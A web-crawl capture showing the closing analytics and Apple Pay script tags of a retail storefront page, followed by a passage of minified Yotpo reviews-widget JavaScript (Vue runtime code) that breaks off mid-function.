<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript
request_url: https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/app.v0.68.0-6407.js
body_size: 64401
content:
(function(){var e={7584:function(e,t,n){"use strict";n.d(t,{Q:function(){return r}});class r{constructor(e){if("undefined"!==typeof yotpoWidgetsContainer){this.widgetsContainer=yotpoWidgetsContainer;const t=this.widgetsContainer?.guids;t&&(this.storeConfig=t[e]?.config)}}shouldInjectWidget(e,t){if(e){const n=this.fetchCustomizationByInstanceId(e,t.customizationKey);if(n===t.customizationValue)return!0}return!1}fetchCustomizationByInstanceId(e,t){return this.storeConfig?.widgets?this.storeConfig.widgets[e].customizations[t]:null}findInstanceIdByType(e){if(this.storeConfig?.widgets){const t=this.storeConfig.widgets,n=Object.keys(t).filter((n=>t[n].className===e));return n[n.length-1]}return null}initWidget(e,t){this.widgetsContainer?.initWidget(e,t)}safeScriptInjection(e,t,n){this.widgetsContainer?.safeScriptInjection(e,t,n)}}},2262:function(e,t,n){"use strict";n.d(t,{Bj:function(){return i},Fl:function(){return He},IU:function(){return De},Jd:function(){return E},PG:function(){return ke},Um:function(){return Se},WL:function(){return je},X$:function(){return x},X3:function(){return Oe},Xl:function(){return Ie},dq:function(){return Fe},iH:function(){return Ne},j:function(){return k},lk:function(){return R},nZ:function(){return a},qj:function(){return be},qq:function(){return T},yT:function(){return xe}});var r=n(3577);let o;class i{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=o,!e&&o&&(this.index=(o.scopes||(o.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=o;try{return o=this,e()}finally{o=t}}else 0}on(){o=this}off(){o=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function s(e,t=o){t&&t.active&&t.effects.push(e)}function a(){return o}const l=e=>{const t=new Set(e);return t.w=0,t.n=0,t},c=e=>(e.w&g)>0,u=e=>(e.n&g)>0,d=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=g},f=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];c(o)&&!u(o)?o.delete(e):t[n++]=o,o.w&=~g,o.n&=~g}t.length=n}},p=new WeakMap;let h=0,g=1;const m=30;let y;const v=Symbol(""),w=Symbol("");class T{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,s(this,n)}run(){if(!this.active)return this.fn();let e=y,t=b;while(e){if(e===this)return;e=e.parent}try{return this.parent=y,y=this,b=!0,g=1<<++h,h<=m?d(this):_(this),this.fn()}finally{h<=m&&f(this),g=1<<--h,y=this.parent,b=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){y===this?this.deferStop=!0:this.active&&(_(this),this.onStop&&this.onStop(),this.active=!1)}}function _(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let b=!0;const S=[];function E(){S.push(b),b=!1}function R(){const e=S.pop();b=void 0===e||e}function k(e,t,n){if(b&&y){let t=p.get(e);t||p.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=l());const o=void 0;C(r,o)}}function C(e,t){let n=!1;h<=m?u(e)||(e.n|=g,n=!c(e)):n=!e.has(y),n&&(e.add(y),y.deps.push(e))}function x(e,t,n,o,i,s){const a=p.get(e);if(!a)return;let c=[];if("clear"===t)c=[...a.values()];else if("length"===n&&(0,r.kJ)(e)){const e=Number(o);a.forEach(((t,n)=>{("length"===n||n>=e)&&c.push(t)}))}else switch(void 0!==n&&c.push(a.get(n)),t){case"add":(0,r.kJ)(e)?(0,r.S0)(n)&&c.push(a.get("length")):(c.push(a.get(v)),(0,r._N)(e)&&c.push(a.get(w)));break;case"delete":(0,r.kJ)(e)||(c.push(a.get(v)),(0,r._N)(e)&&c.push(a.get(w)));break;case"set":(0,r._N)(e)&&c.push(a.get(v));break}if(1===c.length)c[0]&&O(c[0]);else{const e=[];for(const t of c)t&&e.push(...t);O(l(e))}}function O(e,t){const n=(0,r.kJ)(e)?e:[...e];for(const r of n)r.computed&&D(r,t);for(const r of n)r.computed||D(r,t)}function D(e,t){(e!==y||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const I=(0,r.fY)("__proto__,__v_isRef,__isVue"),P=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(r.yk)),M=U(),A=U(!1,!0),L=U(!0),F=N();function N(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=De(this);for(let t=0,o=this.length;t<o;t++)k(n,"get",t+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(De)):r}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){E();const n=De(this)[t].apply(this,e);return R(),n}})),e}function B(e){const t=De(this);return k(t,"has",e),t.hasOwnProperty(e)}function U(e=!1,t=!1){return function(n,o,i){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_isShallow"===o)return t;if("__v_raw"===o&&i===(e?t?we:ve:t?ye:me).get(n))return n;const s=(0,r.kJ)(n);if(!e){if(s&&(0,r.RI)(F,o))return Reflect.get(F,o,i);if("hasOwnProperty"===o)return B}const a=Reflect.get(n,o,i);return((0,r.yk)(o)?P.has(o):I(o))?a:(e||k(n,"get",o),t?a:Fe(a)?s&&(0,r.S0)(o)?a:a.value:(0,r.Kn)(a)?e?Ee(a):be(a):a)}}const V=j(),W=j(!0);function j(e=!1){return function(t,n,o,i){let s=t[n];if(Ce(s)&&Fe(s)&&!Fe(o))return!1;if(!e&&(xe(o)||Ce(o)||(s=De(s),o=De(o)),!(0,r.kJ)(t)&&Fe(s)&&!Fe(o)))return s.value=o,!0;const a=(0,r.kJ)(t)&&(0,r.S0)(n)?Number(n)<t.length:(0,r.RI)(t,n),l=Reflect.set(t,n,o,i);return t===De(i)&&(a?(0,r.aU)(o,s)&&x(t,"set",n,o,s):x(t,"add",n,o)),l}}function G(e,t){const n=(0,r.RI)(e,t),o=e[t],i=Reflect.deleteProperty(e,t);return i&&n&&x(e,"delete",t,void 0,o),i}function H(e,t){const n=Reflect.has(e,t);return(0,r.yk)(t)&&P.has(t)||k(e,"has",t),n}function K(e){return k(e,"iterate",(0,r.kJ)(e)?"length":v),Reflect.ownKeys(e)}const $={get:M,set:V,deleteProperty:G,has:H,ownKeys:K},q={get:L,set(e,t){return!0},deleteProperty(e,t){return!0}},Q=(0,r.l7)({},$,{get:A,set:W}),z=e=>e,Y=e=>Reflect.getPrototypeOf(e);function J(e,t,n=!1,r=!1){e=e["__v_raw"];const o=De(e),i=De(t);n||(t!==i&&k(o,"get",t),k(o,"get",i));const{has:s}=Y(o),a=r?z:n?Me:Pe;return s.call(o,t)?a(e.get(t)):s.call(o,i)?a(e.get(i)):void(e!==o&&e.get(t))}function Z(e,t=!1){const n=this["__v_raw"],r=De(n),o=De(e);return t||(e!==o&&k(r,"has",e),k(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function X(e,t=!1){return e=e["__v_raw"],!t&&k(De(e),"iterate",v),Reflect.get(e,"size",e)}function ee(e){e=De(e);const t=De(this),n=Y(t),r=n.has.call(t,e);return r||(t.add(e),x(t,"add",e,e)),this}function te(e,t){t=De(t);const n=De(this),{has:o,get:i}=Y(n);let s=o.call(n,e);s||(e=De(e),s=o.call(n,e));const a=i.call(n,e);return n.set(e,t),s?(0,r.aU)(t,a)&&x(n,"set",e,t,a):x(n,"add",e,t),this}function ne(e){const t=De(this),{has:n,get:r}=Y(t);let o=n.call(t,e);o||(e=De(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&x(t,"delete",e,void 0,i),s}function re(){const e=De(this),t=0!==e.size,n=void 0,r=e.clear();return t&&x(e,"clear",void 0,void 0,n),r}function oe(e,t){return function(n,r){const o=this,i=o["__v_raw"],s=De(i),a=t?z:e?Me:Pe;return!e&&k(s,"iterate",v),i.forEach(((e,t)=>n.call(r,a(e),a(t),o)))}}function ie(e,t,n){return function(...o){const i=this["__v_raw"],s=De(i),a=(0,r._N)(s),l="entries"===e||e===Symbol.iterator&&a,c="keys"===e&&a,u=i[e](...o),d=n?z:t?Me:Pe;return!t&&k(s,"iterate",c?w:v),{next(){const{value:e,done:t}=u.next();return t?{value:e,done:t}:{value:l?[d(e[0]),d(e[1])]:d(e),done:t}},[Symbol.iterator](){return this}}}}function se(e){return function(...t){return"delete"!==e&&this}}function ae(){const e={get(e){return J(this,e)},get size(){return X(this)},has:Z,add:ee,set:te,delete:ne,clear:re,forEach:oe(!1,!1)},t={get(e){return J(this,e,!1,!0)},get size(){return X(this)},has:Z,add:ee,set:te,delete:ne,clear:re,forEach:oe(!1,!0)},n={get(e){return J(this,e,!0)},get size(){return X(this,!0)},has(e){return Z.call(this,e,!0)},add:se("add"),set:se("set"),delete:se("delete"),clear:se("clear"),forEach:oe(!0,!1)},r={get(e){return J(this,e,!0,!0)},get size(){return X(this,!0)},has(e){return Z.call(this,e,!0)},add:se("add"),set:se("set"),delete:se("delete"),clear:se("clear"),forEach:oe(!0,!0)},o=["keys","values","entries",Symbol.iterator];return o.forEach((o=>{e[o]=ie(o,!1,!1),n[o]=ie(o,!0,!1),t[o]=ie(o,!1,!0),r[o]=ie(o,!0,!0)})),[e,n,t,r]}const[le,ce,ue,de]=ae();function fe(e,t){const n=t?e?de:ue:e?ce:le;return(t,o,i)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get((0,r.RI)(n,o)&&o in t?n:t,o,i)}const pe={get:fe(!1,!1)},he={get:fe(!1,!0)},ge={get:fe(!0,!1)};const me=new WeakMap,ye=new WeakMap,ve=new WeakMap,we=new WeakMap;function Te(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function _e(e){return e["__v_skip"]||!Object.isExtensible(e)?0:Te((0,r.W7)(e))}function be(e){return Ce(e)?e:Re(e,!1,$,pe,me)}function Se(e){return Re(e,!1,Q,he,ye)}function Ee(e){return Re(e,!0,q,ge,ve)}function Re(e,t,n,o,i){if(!(0,r.Kn)(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const s=i.get(e);if(s)return s;const a=_e(e);if(0===a)return e;const l=new Proxy(e,2===a?o:n);return i.set(e,l),l}function ke(e){return Ce(e)?ke(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function Ce(e){return!(!e||!e["__v_isReadonly"])}function xe(e){return!(!e||!e["__v_isShallow"])}function Oe(e){return ke(e)||Ce(e)}function De(e){const t=e&&e["__v_raw"];return t?De(t):e}function Ie(e){return(0,r.Nj)(e,"__v_skip",!0),e}const Pe=e=>(0,r.Kn)(e)?be(e):e,Me=e=>(0,r.Kn)(e)?Ee(e):e;function Ae(e){b&&y&&(e=De(e),C(e.dep||(e.dep=l())))}function Le(e,t){e=De(e);const n=e.dep;n&&O(n)}function Fe(e){return!(!e||!0!==e.__v_isRef)}function Ne(e){return Be(e,!1)}function Be(e,t){return Fe(e)?e:new Ue(e,t)}class Ue{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:De(e),this._value=t?e:Pe(e)}get value(){return Ae(this),this._value}set value(e){const t=this.__v_isShallow||xe(e)||Ce(e);e=t?e:De(e),(0,r.aU)(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Pe(e),Le(this,e))}}function Ve(e){return Fe(e)?e.value:e}const We={get:(e,t,n)=>Ve(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Fe(o)&&!Fe(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function je(e){return ke(e)?e:new Proxy(e,We)}class Ge{constructor(e,t,n,r){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this["__v_isReadonly"]=!1,this._dirty=!0,this.effect=new T(e,(()=>{this._dirty||(this._dirty=!0,Le(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!r,this["__v_isReadonly"]=n}get value(){const e=De(this);return Ae(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function He(e,t,n=!1){let o,i;const s=(0,r.mf)(e);s?(o=e,i=r.dG):(o=e.get,i=e.set);const a=new Ge(o,i,s||!i,n);return a}},6252:function(e,t,n){"use strict";n.d(t,{$d:function(){return s},Ah:function(){return Ie},Cn:function(){return F},FN:function(){return An},Fl:function(){return Xn},HY:function(){return Zt},Ko:function(){return He},LL:function(){return Ve},P$:function(){return ie},Q2:function(){return We},Q6:function(){return de},RC:function(){return he},Rh:function(){return $},U2:function(){return ae},Uk:function(){return bn},Us:function(){return Bt},WI:function(){return Ke},Wm:function(){return vn},Y3:function(){return v},Y8:function(){return te},_:function(){return yn},aZ:function(){return fe},bv:function(){return Ce},dD:function(){return L},dG:function(){return xn},f3:function(){return vt},h:function(){return er},iD:function(){return un},ic:function(){return Oe},j4:function(){return dn},kq:function(){return En},lR:function(){return Yt},nJ:function(){return re},nK:function(){return ue},qG:function(){return tn},uE:function(){return Sn},up:function(){return Be},w5:function(){return N},wg:function(){return on},wy:function(){return X}});var r=n(2262),o=n(3577);function i(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){a(i,t,n)}return o}function s(e,t,n,r){if((0,o.mf)(e)){const s=i(e,t,n,r);return s&&(0,o.tI)(s)&&s.catch((e=>{a(e,t,n)})),s}const l=[];for(let o=0;o<e.length;o++)l.push(s(e[o],t,n,r));return l}function a(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let r=t.parent;const o=t.proxy,s=n;while(r){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,s))return;r=r.parent}const a=t.appContext.config.errorHandler;if(a)return void i(a,null,10,[e,o,s])}l(e,n,o,r)}function l(e,t,n,r=!0){console.error(e)}let c=!1,u=!1;const d=[];let f=0;const p=[];let h=null,g=0;const m=Promise.resolve();let y=null;function v(e){const t=y||m;return e?t.then(this?e.bind(this):e):t}function w(e){let t=f+1,n=d.length;while(t<n){const r=t+n>>>1,o=k(d[r]);o<e?t=r+1:n=r}return t}function T(e){d.length&&d.includes(e,c&&e.allowRecurse?f+1:f)||(null==e.id?d.push(e):d.splice(w(e.id),0,e),_())}function _(){c||u||(u=!0,y=m.then(x))}function b(e){const t=d.indexOf(e);t>f&&d.splice(t,1)}function S(e){(0,o.kJ)(e)?p.push(...e):h&&h.includes(e,e.allowRecurse?g+1:g)||p.push(e),_()}function E(e,t=(c?f+1:0)){for(0;t<d.length;t++){const e=d[t];e&&e.pre&&(d.splice(t,1),t--,e())}}function R(e){if(p.length){const e=[...new Set(p)];if(p.length=0,h)return void h.push(...e);for(h=e,h.sort(((e,t)=>k(e)-k(t))),g=0;g<h.length;g++)h[g]();h=null,g=0}}const k=e=>null==e.id?1/0:e.id,C=(e,t)=>{const n=k(e)-k(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function x(e){u=!1,c=!0,d.sort(C);o.dG;try{for(f=0;f<d.length;f++){const e=d[f];e&&!1!==e.active&&i(e,null,14)}}finally{f=0,d.length=0,R(e),c=!1,y=null,(d.length||p.length)&&x(e)}}function O(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||o.kT;let i=n;const a=t.startsWith("update:"),l=a&&t.slice(7);if(l&&l in r){const e=`${"modelValue"===l?"model":l}Modifiers`,{number:t,trim:s}=r[e]||o.kT;s&&(i=n.map((e=>(0,o.HD)(e)?e.trim():e))),t&&(i=n.map(o.h5))}let c;let u=r[c=(0,o.hR)(t)]||r[c=(0,o.hR)((0,o._A)(t))];!u&&a&&(u=r[c=(0,o.hR)((0,o.rs)(t))]),u&&s(u,e,6,i);const d=r[c+"Once"];if(d){if(e.emitted){if(e.emitted[c])return}else e.emitted={};e.emitted[c]=!0,s(d,e,6,i)}}function D(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(void 0!==i)return i;const s=e.emits;let a={},l=!1;if(!(0,o.mf)(e)){const r=e=>{const n=D(e,t,!0);n&&(l=!0,(0,o.l7)(a,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return s||l?((0,o.kJ)(s)?s.forEach((e=>a[e]=null)):(0,o.l7)(a,s),(0,o.Kn)(e)&&r.set(e,a),a):((0,o.Kn)(e)&&r.set(e,null),null)}function I(e,t){return!(!e||!(0,o.F7)(t))&&(t=t.slice(2).replace(/Once$/,""),(0,o.RI)(e,t[0].toLowerCase()+t.slice(1))||(0,o.RI)(e,(0,o.rs)(t))||(0,o.RI)(e,t))}let P=null,M=null;function A(e){const t=P;return P=e,M=e&&e.type.__scopeId||null,t}function L(e){M=e}function F(){M=null}function N(e,t=P,n){if(!t)return e;if(e._n)return e;const r=(...n)=>{r._d&&ln(-1);const o=A(t);let i;try{i=e(...n)}finally{A(o),r._d&&ln(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function B(e){const{type:t,vnode:n,proxy:r,withProxy:i,props:s,propsOptions:[l],slots:c,attrs:u,emit:d,render:f,renderCache:p,data:h,setupState:g,ctx:m,inheritAttrs:y}=e;let v,w;const T=A(e);try{if(4&n.shapeFlag){const e=i||r;v=Rn(f.call(e,e,p,s,g,h,m)),w=u}else{const e=t;0,v=Rn(e.length>1?e(s,{attrs:u,slots:c,emit:d}):e(s,null)),w=t.props?u:U(u)}}catch(b){nn.length=0,a(b,e,1),v=vn(en)}let _=v;if(w&&!1!==y){const e=Object.keys(w),{shapeFlag:t}=_;e.length&&7&t&&(l&&e.some(o.tR)&&(w=V(w,l)),_=_n(_,w))}return n.dirs&&(_=_n(_),_.dirs=_.dirs?_.dirs.concat(n.dirs):n.dirs),n.transition&&(_.transition=n.transition),v=_,A(T),v}const U=e=>{let t;for(const n in e)("class"===n||"style"===n||(0,o.F7)(n))&&((t||(t={}))[n]=e[n]);return t},V=(e,t)=>{const n={};for(const r in e)(0,o.tR)(r)&&r.slice(9)in t||(n[r]=e[r]);return n};function W(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!o&&!a||a&&a.$stable)||r!==s&&(r?!s||j(r,s,c):!!s);if(1024&l)return!0;if(16&l)return r?j(r,s,c):!!s;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(s[n]!==r[n]&&!I(c,n))return!0}}return!1}function j(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!I(n,i))return!0}return!1}function G({vnode:e,parent:t},n){while(t&&t.subTree===e)(e=t.vnode).el=n,t=t.parent}const H=e=>e.__isSuspense;function K(e,t){t&&t.pendingBranch?(0,o.kJ)(e)?t.effects.push(...e):t.effects.push(e):S(e)}function $(e,t){return z(e,null,{flush:"post"})}const q={};function Q(e,t,n){return z(e,t,n)}function z(e,t,{immediate:n,deep:a,flush:l,onTrack:c,onTrigger:u}=o.kT){var d;const f=(0,r.nZ)()===(null==(d=Mn)?void 0:d.scope)?Mn:null;let p,h,g=!1,m=!1;if((0,r.dq)(e)?(p=()=>e.value,g=(0,r.yT)(e)):(0,r.PG)(e)?(p=()=>e,a=!0):(0,o.kJ)(e)?(m=!0,g=e.some((e=>(0,r.PG)(e)||(0,r.yT)(e))),p=()=>e.map((e=>(0,r.dq)(e)?e.value:(0,r.PG)(e)?Z(e):(0,o.mf)(e)?i(e,f,2):void 0))):p=(0,o.mf)(e)?t?()=>i(e,f,2):()=>{if(!f||!f.isUnmounted)return h&&h(),s(e,f,3,[v])}:o.dG,t&&a){const e=p;p=()=>Z(e())}let y,v=e=>{h=S.onStop=()=>{i(e,f,4)}};if(Gn){if(v=o.dG,t?n&&s(t,f,3,[p(),m?[]:void 0,v]):p(),"sync"!==l)return o.dG;{const e=nr();y=e.__watcherHandles||(e.__watcherHandles=[])}}let w=m?new Array(e.length).fill(q):q;const _=()=>{if(S.active)if(t){const e=S.run();(a||g||(m?e.some(((e,t)=>(0,o.aU)(e,w[t]))):(0,o.aU)(e,w)))&&(h&&h(),s(t,f,3,[e,w===q?void 0:m&&w[0]===q?[]:w,v]),w=e)}else S.run()};let b;_.allowRecurse=!!t,"sync"===l?b=_:"post"===l?b=()=>Nt(_,f&&f.suspense):(_.pre=!0,f&&(_.id=f.uid),b=()=>T(_));const S=new r.qq(p,b);t?n?_():w=S.run():"post"===l?Nt(S.run.bind(S),f&&f.suspense):S.run();const E=()=>{S.stop(),f&&f.scope&&(0,o.Od)(f.scope.effects,S)};return y&&y.push(E),E}function Y(e,t,n){const r=this.proxy,i=(0,o.HD)(e)?e.includes(".")?J(r,e):()=>r[e]:e.bind(r,r);let s;(0,o.mf)(t)?s=t:(s=t.handler,n=t);const a=Mn;Bn(this);const l=z(i,s.bind(r),n);return a?Bn(a):Un(),l}function J(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Z(e,t){if(!(0,o.Kn)(e)||e["__v_skip"])return e;if(t=t||new Set,t.has(e))return e;if(t.add(e),(0,r.dq)(e))Z(e.value,t);else if((0,o.kJ)(e))for(let n=0;n<e.length;n++)Z(e[n],t);else if((0,o.DM)(e)||(0,o._N)(e))e.forEach((e=>{Z(e,t)}));else if((0,o.PO)(e))for(const n in e)Z(e[n],t);return e}function X(e,t){const n=P;if(null===n)return e;const r=Yn(n)||n.proxy,i=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[e,n,a,l=o.kT]=t[s];e&&((0,o.mf)(e)&&(e={mounted:e,updated:e}),e.deep&&Z(n),i.push({dir:e,instance:r,value:n,oldValue:void 0,arg:a,modifiers:l}))}return e}function ee(e,t,n,o){const i=e.dirs,a=t&&t.dirs;for(let l=0;l<i.length;l++){const c=i[l];a&&(c.oldValue=a[l].value);let u=c.dir[o];u&&((0,r.Jd)(),s(u,n,8,[e.el,c,e,t]),(0,r.lk)())}}function te(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Ce((()=>{e.isMounted=!0})),De((()=>{e.isUnmounting=!0})),e}const ne=[Function,Array],re={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ne,onEnter:ne,onAfterEnter:ne,onEnterCancelled:ne,onBeforeLeave:ne,onLeave:ne,onAfterLeave:ne,onLeaveCancelled:ne,onBeforeAppear:ne,onAppear:ne,onAfterAppear:ne,onAppearCancelled:ne},oe={name:"BaseTransition",props:re,setup(e,{slots:t}){const n=An(),o=te();let i;return()=>{const s=t.default&&de(t.default(),!0);if(!s||!s.length)return;let a=s[0];if(s.length>1){let e=!1;for(const t of s)if(t.type!==en){0,a=t,e=!0;break}}const l=(0,r.IU)(e),{mode:c}=l;if(o.isLeaving)return le(a);const u=ce(a);if(!u)return le(a);const d=ae(u,l,o,n);ue(u,d);const f=n.subTree,p=f&&ce(f);let h=!1;const{getTransitionKey:g}=u.type;if(g){const e=g();void 0===i?i=e:e!==i&&(i=e,h=!0)}if(p&&p.type!==en&&(!pn(u,p)||h)){const e=ae(p,l,o,n);if(ue(p,e),"out-in"===c)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,!1!==n.update.active&&n.update()},le(a);"in-out"===c&&u.type!==en&&(e.delayLeave=(e,t,n)=>{const r=se(o,p);r[String(p.key)]=p,e._leaveCb=()=>{t(),e._leaveCb=void 0,delete d.delayedLeave},d.delayedLeave=n})}return a}}},ie=oe;function se(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function ae(e,t,n,r){const{appear:i,mode:a,persisted:l=!1,onBeforeEnter:c,onEnter:u,onAfterEnter:d,onEnterCancelled:f,onBeforeLeave:p,onLeave:h,onAfterLeave:g,onLeaveCancelled:m,onBeforeAppear:y,onAppear:v,onAfterAppear:w,onAppearCancelled:T}=t,_=String(e.key),b=se(n,e),S=(e,t)=>{e&&s(e,r,9,t)},E=(e,t)=>{const n=t[1];S(e,t),(0,o.kJ)(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},R={mode:a,persisted:l,beforeEnter(t){let r=c;if(!n.isMounted){if(!i)return;r=y||c}t._leaveCb&&t._leaveCb(!0);const o=b[_];o&&pn(e,o)&&o.el._leaveCb&&o.el._leaveCb(),S(r,[t])},enter(e){let t=u,r=d,o=f;if(!n.isMounted){if(!i)return;t=v||u,r=w||d,o=T||f}let s=!1;const a=e._enterCb=t=>{s||(s=!0,S(t?o:r,[e]),R.delayedLeave&&R.delayedLeave(),e._enterCb=void 0)};t?E(t,[e,a]):a()},leave(t,r){const o=String(e.key);if(t._enterCb&&t._enterCb(!0),n.isUnmounting)return r();S(p,[t]);let i=!1;const s=t._leaveCb=n=>{i||(i=!0,r(),S(n?m:g,[t]),t._leaveCb=void 0,b[o]===e&&delete b[o])};b[o]=e,h?E(h,[t,s]):s()},clone(e){return ae(e,t,n,r)}};return R}function le(e){if(me(e))return e=_n(e),e.children=null,e}function ce(e){return me(e)?e.children?e.children[0]:void 0:e}function ue(e,t){6&e.shapeFlag&&e.component?ue(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function de(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=null==n?s.key:String(n)+String(null!=s.key?s.key:i);s.type===Zt?(128&s.patchFlag&&o++,r=r.concat(de(s.children,t,a))):(t||s.type!==en)&&r.push(null!=a?_n(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}function fe(e,t){return(0,o.mf)(e)?(()=>(0,o.l7)({name:e.name},t,{setup:e}))():e}const pe=e=>!!e.type.__asyncLoader;function he(e){(0,o.mf)(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:i,delay:s=200,timeout:l,suspensible:c=!0,onError:u}=e;let d,f=null,p=0;const h=()=>(p++,f=null,g()),g=()=>{let e;return f||(e=f=t().catch((e=>{if(e=e instanceof Error?e:new Error(String(e)),u)return new Promise(((t,n)=>{const r=()=>t(h()),o=()=>n(e);u(e,r,o,p+1)}));throw e})).then((t=>e!==f&&f?f:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),d=t,t))))};return fe({name:"AsyncComponentWrapper",__asyncLoader:g,get __asyncResolved(){return d},setup(){const e=Mn;if(d)return()=>ge(d,e);const t=t=>{f=null,a(t,e,13,!i)};if(c&&e.suspense||Gn)return g().then((t=>()=>ge(t,e))).catch((e=>(t(e),()=>i?vn(i,{error:e}):null)));const 